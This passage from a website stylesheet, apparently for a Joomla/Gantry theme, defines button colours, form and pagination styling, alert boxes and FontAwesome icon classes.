body div div.rt-container .btn-2:focus {
  color: #fff;
  background: #4c5559;
}
body div div.rt-container .btn-3 {
  padding: 9px 15px;
  font-weight: bold;
  text-shadow: none;
  background: #fff;
  margin-top: 10px;
  border-radius: 3px;
  margin-bottom: 10px;
  display: inline-block;
  border: 2px solid #1f2a30;
  color: #1f2a30 !important;
}
body div div.rt-container .btn-3:hover,
body div div.rt-container .btn-3:active,
body div div.rt-container .btn-3:focus {
  color: #1f2a30;
  background: #fff;
}
body div div.rt-container .btn-4 {
  color: #34ccff !important;
  border: 2px solid #34ccff;
  font-weight: bold;
  text-shadow: none;
  margin-top: 10px;
  padding: 9px 15px;
  background: #fff;
  border-radius: 3px;
  margin-bottom: 10px;
  display: inline-block;
}
body div div.rt-container .btn-4:hover,
body div div.rt-container .btn-4:active,
body div div.rt-container .btn-4:focus {
  color: #5DD6FF;
  background: #fff;
  border-color: #5DD6FF;
}
body div div.rt-container .btn-grey {
  background: #7F8C8D;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-grey:hover,
body div div.rt-container .btn-grey:active,
body div div.rt-container .btn-grey:focus {
  background: #7F8C8D;
}
body div div.rt-container .btn-pink {
  background: #d13b7b;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-pink:hover,
body div div.rt-container .btn-pink:active,
body div div.rt-container .btn-pink:focus {
  background: #d13b7b;
}
body div div.rt-container .btn-red {
  background: #E74C3C;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-red:hover,
body div div.rt-container .btn-red:active,
body div div.rt-container .btn-red:focus {
  background: #E74C3C;
  border: 2px solid transparent;
}
body div div.rt-container .btn-purple {
  background: #9B59B6;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-purple:hover,
body div div.rt-container .btn-purple:active,
body div div.rt-container .btn-purple:focus {
  background: #9B59B6;
}
body div div.rt-container .btn-orange {
  background: #E67E22;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-orange:hover,
body div div.rt-container .btn-orange:active,
body div div.rt-container .btn-orange:focus {
  background: #E67E22;
}
body div div.rt-container .btn-blue {
  background: #3498DB;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-blue:hover,
body div div.rt-container .btn-blue:active,
body div div.rt-container .btn-blue:focus {
  background: #3498DB;
  border: 2px solid transparent;
}
body div div.rt-container .btn-emerald {
  background: #2ECC71;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-emerald:hover,
body div div.rt-container .btn-emerald:active,
body div div.rt-container .btn-emerald:focus {
  background: #2ECC71;
}
body div div.rt-container .btn-midnight {
  background: #34495E;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-midnight:hover,
body div div.rt-container .btn-midnight:active,
body div div.rt-container .btn-midnight:focus {
  background: #34495E;
}
body .gbs3 .form-group .btn-default,
.btn-default,
.button,
.readon,
.readmore,
button.validate,
#member-profile a,
#member-registration a,
button.btn-primary,
.formelm-buttons button,
.btn-primary,
.moduleItemReadMore,
div.itemCommentsForm form input#submitCommentButton,
.logout-button .btn.btn-primary,
.itemBackToTop a,
.btn,
.btn-default,
.btn,
.btn-default,
.k2ReadMore,
button,
btn.btn-primary {
  font-weight: 500;
  text-shadow: none;
  padding: 9px 15px;
  border-radius: 3px;
  background: #990000;
  margin-top: 10px;
  margin-bottom: 10px;
  display: inline-block;
  color: #fff !important;
  width: auto !important;
  border: 2px solid transparent;
}
body .gbs3 .form-group .btn-default:hover,
body .gbs3 .form-group .btn-default:active,
body .gbs3 .form-group .btn-default:focus,
.btn-default:hover,
.btn-default:active,
.btn-default:focus,
.button:hover,
.button:active,
.button:focus,
.readon:hover,
.readon:active,
.readon:focus,
.readmore:hover,
.readmore:active,
.readmore:focus,
button.validate:hover,
button.validate:active,
button.validate:focus,
#member-profile a:hover,
#member-profile a:active,
#member-profile a:focus,
#member-registration a:hover,
#member-registration a:active,
#member-registration a:focus,
button.btn-primary:hover,
button.btn-primary:active,
button.btn-primary:focus,
.formelm-buttons button:hover,
.formelm-buttons button:active,
.formelm-buttons button:focus,
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
.moduleItemReadMore:hover,
.moduleItemReadMore:active,
.moduleItemReadMore:focus,
div.itemCommentsForm form input#submitCommentButton:hover,
div.itemCommentsForm form input#submitCommentButton:active,
div.itemCommentsForm form input#submitCommentButton:focus,
.logout-button .btn.btn-primary:hover,
.logout-button .btn.btn-primary:active,
.logout-button .btn.btn-primary:focus,
.itemBackToTop a:hover,
.itemBackToTop a:active,
.itemBackToTop a:focus,
.btn:hover,
.btn:active,
.btn:focus,
.btn-default:hover,
.btn-default:active,
.btn-default:focus,
.btn:hover,
.btn:active,
.btn:focus,
.btn-default:hover,
.btn-default:active,
.btn-default:focus,
.k2ReadMore:hover,
.k2ReadMore:active,
.k2ReadMore:focus,
button:hover,
button:active,
button:focus,
btn.btn-primary:hover,
btn.btn-primary:active,
btn.btn-primary:focus {
  color: #fff;
  background: #5dd6ff;
  text-decoration: none;
  border: 2px solid transparent;
}
body .gbs3 .form-group .btn-default a,
.btn-default a,
.button a,
.readon a,
.readmore a,
button.validate a,
#member-profile a a,
#member-registration a a,
button.btn-primary a,
.formelm-buttons button a,
.btn-primary a,
.moduleItemReadMore a,
div.itemCommentsForm form input#submitCommentButton a,
.logout-button .btn.btn-primary a,
.itemBackToTop a a,
.btn a,
.btn-default a,
.btn a,
.btn-default a,
.k2ReadMore a,
button a,
btn.btn-primary a {
  color: #fff !important;
}
.btn.jmodedit {
  display: block;
  text-align: center;
  width: 10px !important;
  height: 30px !important;
  background: #34CCFF !important;
}
.btn.jmodedit .icon-edit {
  top: -6px;
  right: 6px;
  position: relative;
}
body .gbs3 .form-group .btn-default {
  background-image: none;
}
.powered-by {
  background: url(../images/logo/powered.png);
}
.pagenav li {
  background: #f0f0f0;
  border: 1px solid #d5d5d5;
  box-shadow: inset 0 0 0 1px #ffffff, 0 1px 2px rgba(0,0,0,0.2);
}
.login-fields #username,
.login-fields #password,
#contact-form dd input,
#contact-form dd textarea,
#modlgn-username,
#modlgn-passwd,
#jform_email,
#member-registration dd input,
#search-searchword,
.finder .inputbox,
.inputbox {
  border: 1px solid #d9d9d9;
}
.component-content .contact .title {
  background-color: #f1f1f1;
  background-image: -moz-linear-gradient(top,#ffffff,#dddddd);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#dddddd));
  background-image: -webkit-linear-gradient(top,#ffffff,#dddddd);
  background-image: -o-linear-gradient(top,#ffffff,#dddddd);
  background-image: linear-gradient(to bottom,#ffffff,#dddddd);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffdddddd', GradientType=0);
  border: 1px solid #d5d5d5;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
}
.pagination ul li a {
  background-color: #f1f1f1;
  background-image: -moz-linear-gradient(top,#ffffff,#dddddd);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#dddddd));
  background-image: -webkit-linear-gradient(top,#ffffff,#dddddd);
  background-image: -o-linear-gradient(top,#ffffff,#dddddd);
  background-image: linear-gradient(to bottom,#ffffff,#dddddd);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffdddddd', GradientType=0);
  border: 1px solid #d5d5d5;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
}
.pagination ul li span {
  background: #eaeaea;
  border: 1px solid #d5d5d5;
  color: #aaaaaa;
}
.breadcrumbs a,
.breadcrumb a {
  font-size: 18px;
}
.breadcrumbs a:after,
.breadcrumb a:after {
  color: #aaaaaa;
}
.breadcrumbs .showHere,
.breadcrumb .showHere {
  font-weight: bold;
  margin-right: 5px;
}
.article-info.muted {
  color: inherit;
}
.article-info dd:before {
  text-shadow: 1px 1px 0 #ffffff;
}
#gantry-totop {
  background: #f0f0f0;
  border: 1px solid #d5d5d5;
  box-shadow: inset 0 0 0 1px #ffffff, 0 1px 2px rgba(0,0,0,0.2);
}
#gantry-totop:active {
  -webkit-box-shadow: 0 1px 0 #ffffff;
  -moz-box-shadow: 0 1px 0 #ffffff;
  box-shadow: 0 1px 0 #ffffff;
}
.tip-wrap {
  background: #ffffff;
  -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.3);
  -moz-box-shadow: 0 0 5px rgba(0,0,0,0.3);
  box-shadow: 0 0 5px rgba(0,0,0,0.3);
  color: #6e6e6e;
}
.system-unpublished .system-unpublished {
  background: #ffffff;
  border-color: #d5d5d5;
}
.tags .label-info {
  background: #175887;
}
abbr[title] {
  border-bottom: 1px dotted #d5d5d5;
}
blockquote {
  border-left: 5px solid #d5d5d5;
}
blockquote small {
  color: #aaaaaa;
}
blockquote.pull-right {
  border-right: 5px solid #d5d5d5;
}
legend {
  color: #303030;
  border-bottom: 1px solid #d5d5d5;
}
legend small {
  color: #d5d5d5;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  height: auto;
  color: #6e6e6e;
  padding-top: 6px;
  padding-bottom: 6px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #d5d5d5;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
select {
  border: 1px solid #d5d5d5;
}
.uneditable-input,
.uneditable-textarea {
  color: #aaaaaa;
  background-color: #f5f5f5;
  border-color: #d5d5d5;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  border-color: #d5d5d5;
}
.input-prepend .add-on,
.input-append .add-on {
  text-shadow: 0 1px 0 #ffffff;
  background-color: #f0f0f0;
  border: 1px solid #d5d5d5;
}
.input-prepend.input-append .media-preview,
.input-append.input-append .media-preview {
  margin: 0;
}
.form-actions {
  background-color: #f0f0f0;
  border-top: 1px solid #d5d5d5;
}
.uneditable-input {
  background-color: ;
  border-color: #eeeeee;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
}
.help-block,
.help-inline {
  color: ;
}
.table-bordered th {
  background-color: #f0f0f0;
}
.well {
  background-color: transparent;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.nav-tabs.nav-stacked > li > a {
  background-color: #f0f0f0;
}
.nav-tabs.nav-stacked > li > a:hover {
  background-color: #eaeaea;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd),
.cat-list-row0 {
  background-color: #eaeaea;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover,
.cat-list-row0:hover,
.cat-list-row1:hover {
  background-color: #fcfcfc;
}
.filter-search.alert-info {
  background-color: transparent;
  border-color: transparent;
  color: inherit;
}
.filter-search.alert-info .inputbox {
  color: ;
}
p.success,
p.info,
p.error,
p.warning {
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  padding: 15px;
  font-weight: bold;
  border: 1px solid;
}
p.success a,
p.info a,
p.error a,
p.warning a {
  color: #666 !important;
}
p.success a:hover,
p.info a:hover,
p.error a:hover,
p.warning a:hover {
  color: #000 !important;
  text-shadow: none;
}
p.success {
  background: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
p.info {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
p.error {
  background: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
p.warning {
  background: #fcf8e3;
  border-color: #fbeed5;
  color: #c09853;
}
@font-face {
  font-family: 'FontAwesome';
  src: url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.eot?v=3.2.1');
  src: url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'), url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.woff?v=3.2.1') format('woff'), url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.ttf?v=3.2.1') format('truetype'), url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: FontAwesome, sans-serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  text-decoration: inherit;
  display: inline-block;
  speak: none;
}
.icon-large:before {
  vertical-align: -10%;
  font-size: 1.3333333333333em;
}
a [class^="icon-"],
a [class*=" icon-"] {
  display: inline;
}
[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width {
  display: inline-block;
  width: 1.1428571428571em;
  text-align: right;
  padding-right: 0.28571428571429em;
}
[class^="icon-"].icon-fixed-width.icon-large,
[class*=" icon-"].icon-fixed-width.icon-large {
  width: 1.4285714285714em;
}
.icons-ul {
  margin-left: 2.1428571428571em;
  list-style-type: none;
}
.icons-ul > li {
  position: relative;
}
.icons-ul .icon-li {
  position: absolute;
  left: -2.1428571428571em;
  width: 2.1428571428571em;
  text-align: center;
  line-height: inherit;
}
[class^="icon-"].hide,
[class*=" icon-"].hide {
  display: none;
}
.icon-muted {
  color: #eee;
}
.icon-light {
  color: #fff;
}
.icon-dark {
  color: #333;
}
.icon-border {
  border: solid 1px #eee;
  padding: .2em .25em .15em;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.icon-2x {
  font-size: 2em;
}
.icon-2x.icon-border {
  border-width: 2px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.icon-3x {
  font-size: 3em;
}
.icon-3x.icon-border {
  border-width: 3px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.icon-4x {
  font-size: 4em;
}
.icon-4x.icon-border {
  border-width: 4px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.icon-5x {
  font-size: 5em;
}
.icon-5x.icon-border {
  border-width: 5px;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
[class^="icon-"].pull-left,
[class*=" icon-"].pull-left {
  margin-right: .3em;
}
[class^="icon-"].pull-right,
[class*=" icon-"].pull-right {
  margin-left: .3em;
}
[class^="icon-"],
[class*=" icon-"] {
  width: auto;
  height: auto;
  line-height: inherit;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
  max-width: 100%;
}
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
  background-image: none;
}
.btn [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large,
.nav [class^="icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
  line-height: .9em;
}
.btn [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin,
.nav [class^="icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin {
  display: inline-block;
}
.nav-tabs [class^="icon-"],
.nav-tabs [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"],
.nav-tabs [class*=" icon-"].icon-large,
.nav-pills [class^="icon-"],
.nav-pills [class^="icon-"].icon-large,
.nav-pills [class*=" icon-"],
.nav-pills [class*=" icon-"].icon-large {
  line-height: .9em;
}
.btn [class^="icon-"].pull-left.icon-2x,
.btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x {
  margin-top: .18em;
}
.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large {
  line-height: .8em;
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,
.btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x {
  margin-top: .25em;
}
.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"] {
  margin-top: 0;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
  margin-top: .05em;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x {
  margin-right: .2em;
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
  margin-left: .2em;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  line-height: inherit;
}
.icon-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: -35%;
}
.icon-stack [class^="icon-"],
.icon-stack [class*=" icon-"] {
  display: block;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  font-size: 1em;
  line-height: inherit;
  *line-height: 2em;
}
.icon-stack .icon-stack-base {
  font-size: 2em;
  *line-height: 1em;
}
.icon-spin {
  display: inline-block;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
a .icon-stack,
a .icon-spin {
  display: inline-block;
  text-decoration: none;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
.icon-rotate-90:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.icon-rotate-180:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}
.icon-rotate-270:before {
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  transform: rotate(270deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.icon-flip-horizontal:before {
  -webkit-transform: scale(-1,1);
  -moz-transform: scale(-1,1);
  -ms-transform: scale(-1,1);
  -o-transform: scale(-1,1);
  transform: scale(-1,1);
}
.icon-flip-vertical:before {
  -webkit-transform: scale(1,-1);
  -moz-transform: scale(1,-1);
  -ms-transform: scale(1,-1);
  -o-transform: scale(1,-1);
  transform: scale(1,-1);
}
a .icon-rotate-90:before,
a .icon-rotate-180:before,
a .icon-rotate-270:before,
a .icon-flip-horizontal:before,
a .icon-flip-vertical:before {
  display: inline-block;
}
.icon-glass:before {
  content: "\f000";
}
.icon-music:before {
  content: "\f001";
}
.icon-search:before {
  content: "\f002";
}
.icon-envelope-alt:before {
  content: "\f003";
}
.icon-heart:before {
  content: "\f004";
}
.icon-star:before {
  content: "\f005";
}
.icon-star-empty:before {
  content: "\f006";
}
.icon-user:before {
  content: "\f007";
}
.icon-film:before {
  content: "\f008";
}
.icon-th-large:before {
  content: "\f009";
}
.icon-th:before {
  content: "\f00a";
}
.icon-th-list:before {
  content: "\f00b";
}
.icon-ok:before {
  content: "\f00c";
}
.icon-remove:before {
  content: "\f00d";
}
.icon-zoom-in:before {
  content: "\f00e";
}
.icon-zoom-out:before {
  content: "\f010";
}
.icon-power-off:before,
.icon-off:before {
  content: "\f011";
}
.icon-signal:before {
  content: "\f012";
}
.icon-gear:before,
.icon-cog:before {
  content: "\f013";
}
.icon-trash:before {
  content: "\f014";
}
.icon-home:before {
  content: "\f015";
}
.icon-file-alt:before {
  content: "\f016";
}
.icon-time:before {
  content: "\f017";
}
.icon-road:before {
  content: "\f018";
}
.icon-download-alt:before {
  content: "\f019";
}
.icon-download:before {
  content: "\f01a";
}
.icon-upload:before {
  content: "\f01b";
}
.icon-inbox:before {
  content: "\f01c";
}
.icon-play-circle:before {
  content: "\f01d";
}
.icon-rotate-right:before,
.icon-repeat:before {
  content: "\f01e";
}
.icon-refresh:before {
  content: "\f021";
}
.icon-list-alt:before {
  content: "\f022";
}
.icon-lock:before {
  content: "\f023";
}
.icon-flag:before {
  content: "\f024";
}
.icon-headphones:before {
  content: "\f025";
}
.icon-volume-off:before {
  content: "\f026";
}
.icon-volume-down:before {
  content: "\f027";
}
.icon-volume-up:before {
  content: "\f028";
}
.icon-qrcode:before {
  content: "\f029";
}
.icon-barcode:before {
  content: "\f02a";
}
.icon-tag:before {
  content: "\f02b";
}
.icon-tags:before {
  content: "\f02c";
}
.icon-book:before {
  content: "\f02d";
}
.icon-bookmark:before {
  content: "\f02e";
}
.icon-print:before {
  content: "\f02f";
}
.icon-camera:before {
  content: "\f030";
}
.icon-font:before {
  content: "\f031";
}
.icon-bold:before {
  content: "\f032";
}
.icon-italic:before {
  content: "\f033";
}
.icon-text-height:before {
  content: "\f034";
}
.icon-text-width:before {
  content: "\f035";
}
.icon-align-left:before {
  content: "\f036";
}
.icon-align-center:before {
  content: "\f037";
}
.icon-align-right:before {
  content: "\f038";
}
.icon-align-justify:before {
  content: "\f039";
}
.icon-list:before {
  content: "\f03a";
}
.icon-indent-left:before {
  content: "\f03b";
}
.icon-indent-right:before {
  content: "\f03c";
}
.icon-facetime-video:before {
  content: "\f03d";
}
.icon-picture:before {
  content: "\f03e";
}
.icon-pencil:before {
  content: "\f040";
}
.icon-map-marker:before {
  content: "\f041";
}
.icon-adjust:before {
  content: "\f042";
}
.icon-tint:before {
  content: "\f043";
}
.icon-edit:before {
  content: "\f044";
}
.icon-share:before {
  content: "\f045";
}
.icon-check:before {
  content: "\f046";
}
.icon-move:before {
  content: "\f047";
}
.icon-step-backward:before {
  content: "\f048";
}
.icon-fast-backward:before {
  content: "\f049";
}
.icon-backward:before {
  content: "\f04a";
}
.icon-play:before {
  content: "\f04b";
}
.icon-pause:before {
  content: "\f04c";
}
.icon-stop:before {
  content: "\f04d";
}
.icon-forward:before {
  content: "\f04e";
}
.icon-fast-forward:before {
  content: "\f050";
}
.icon-step-forward:before {
  content: "\f051";
}
.icon-eject:before {
  content: "\f052";
}
.icon-chevron-left:before {
  content: "\f053";
}
.icon-chevron-right:before {
  content: "\f054";
}
.icon-plus-sign:before {
  content: "\f055";
}
.icon-minus-sign:before {
  content: "\f056";
}
.icon-remove-sign:before {
  content: "\f057";
}
.icon-ok-sign:before {
  content: "\f058";
}
.icon-question-sign:before {
  content: "\f059";
}
.icon-info-sign:before {
  content: "\f05a";
}
.icon-screenshot:before {
  content: "\f05b";
}
.icon-remove-circle:before {
  content: "\f05c";
}
.icon-ok-circle:before {
  content: "\f05d";
}
.icon-ban-circle:before {
  content: "\f05e";
}
.icon-arrow-left:before {
  content: "\f060";
}
.icon-arrow-right:before {
  content: "\f061";
}
.icon-arrow-up:before {
  content: "\f062";
}
.icon-arrow-down:before {
  content: "\f063";
}
.icon-mail-forward:before,
.icon-share-alt:before {
  content: "\f064";
}
.icon-resize-full:before {
  content: "\f065";
}
.icon-resize-small:before {
  content: "\f066";
}
.icon-plus:before {
  content: "\f067";
}
.icon-minus:before {
  content: "\f068";
}
.icon-asterisk:before {
  content: "\f069";
}
.icon-exclamation-sign:before {
  content: "\f06a";
}
.icon-gift:before {
  content: "\f06b";
}
.icon-leaf:before {
  content: "\f06c";
}
.icon-fire:before {
  content: "\f06d";
}
.icon-eye-open:before {
  content: "\f06e";
}
.icon-eye-close:before {
  content: "\f070";
}
.icon-warning-sign:before {
  content: "\f071";
}
.icon-plane:before {
  content: "\f072";
}
.icon-calendar:before {
  content: "\f073";
}
.icon-random:before {
  content: "\f074";
}
.icon-comment:before {
  content: "\f075";
}
.icon-magnet:before {
  content: "\f076";
}
.icon-chevron-up:before {
  content: "\f077";
}
.icon-chevron-down:before {
  content: "\f078";
}
.icon-retweet:before {
  content: "\f079";
}
.icon-shopping-cart:before {
  content: "\f07a";
}
.icon-folder-close:before {
  content: "\f07b";
}
.icon-folder-open:before {
  content: "\f07c";
}
.icon-resize-vertical:before {
  content: "\f07d";
}
.icon-resize-horizontal:before {
  content: "\f07e";
}
.icon-bar-chart:before {
  content: "\f080";
}
.icon-twitter-sign:before {
  content: "\f081";
}
.icon-facebook-sign:before {
  content: "\f082";
}
.icon-camera-retro:before {
  content: "\f083";
}
.icon-key:before {
  content: "\f084";
}
.icon-gears:before,
.icon-cogs:before {
  content: "\f085";
}
.icon-comments:before {
  content: "\f086";
}
.icon-thumbs-up-alt:before {
  content: "\f087";
}
.icon-thumbs-down-alt:before {
  content: "\f088";
}
.icon-star-half:before {
  content: "\f089";
}
.icon-heart-empty:before {
  content: "\f08a";
}
.icon-signout:before {
  content: "\f08b";
}
.icon-linkedin-sign:before {
  content: "\f08c";
}
.icon-pushpin:before {
  content: "\f08d";
}
.icon-external-link:before {
  content: "\f08e";
}
.icon-signin:before {
  content: "\f090";
}
.icon-trophy:before {
  content: "\f091";
}
.icon-github-sign:before {
  content: "\f092";
}
.icon-upload-alt:before {
  content: "\f093";
}
.icon-lemon:before {
  content: "\f094";
}
.icon-phone:before {
  content: "\f095";
}
.icon-unchecked:before,
.icon-check-empty:before {
  content: "\f096";
}
.icon-bookmark-empty:before {
  content: "\f097";
}
.icon-phone-sign:before {
  content: "\f098";
}
.icon-twitter:before {
  content: "\f099";
}
.icon-facebook:before {
  content: "\f09a";
}
.icon-github:before {
  content: "\f09b";
}
.icon-unlock:before {
  content: "\f09c";
}
.icon-credit-card:before {
  content: "\f09d";
}
.icon-rss:before {
  content: "\f09e";
}
.icon-hdd:before {
  content: "\f0a0";
}
.icon-bullhorn:before {
  content: "\f0a1";
}
.icon-bell:before {
  content: "\f0a2";
}
.icon-certificate:before {
  content: "\f0a3";
}
.icon-hand-right:before {
  content: "\f0a4";
}
.icon-hand-left:before {
  content: "\f0a5";
}
.icon-hand-up:before {
  content: "\f0a6";
}
.icon-hand-down:before {
  content: "\f0a7";
}
.icon-circle-arrow-left:before {
  content: "\f0a8";
}
.icon-circle-arrow-right:before {
  content: "\f0a9";
}
.icon-circle-arrow-up:before {
  content: "\f0aa";
}
.icon-circle-arrow-down:before {
  content: "\f0ab";
}
.icon-globe:before {
  content: "\f0ac";
}
.icon-wrench:before {
  content: "\f0ad";
}
.icon-tasks:before {
  content: "\f0ae";
}
.icon-filter:before {
  content: "\f0b0";
}
.icon-briefcase:before {
  content: "\f0b1";
}
.icon-fullscreen:before {
  content: "\f0b2";
}
.icon-group:before {
  content: "\f0c0";
}
.icon-link:before {
  content: "\f0c1";
}
.icon-cloud:before {
  content: "\f0c2";
}
.icon-beaker:before {
  content: "\f0c3";
}
.icon-cut:before {
  content: "\f0c4";
}
.icon-copy:before {
  content: "\f0c5";
}
.icon-paperclip:before,
.icon-paper-clip:before {
  content: "\f0c6";
}
.icon-save:before {
  content: "\f0c7";
}
.icon-sign-blank:before {
  content: "\f0c8";
}
.icon-reorder:before {
  content: "\f0c9";
}
.icon-list-ul:before {
  content: "\f0ca";
}
.icon-list-ol:before {
  content: "\f0cb";
}
.icon-strikethrough:before {
  content: "\f0cc";
}
.icon-underline:before {
  content: "\f0cd";
}
.icon-table:before {
  content: "\f0ce";
}
.icon-magic:before {
  content: "\f0d0";
}
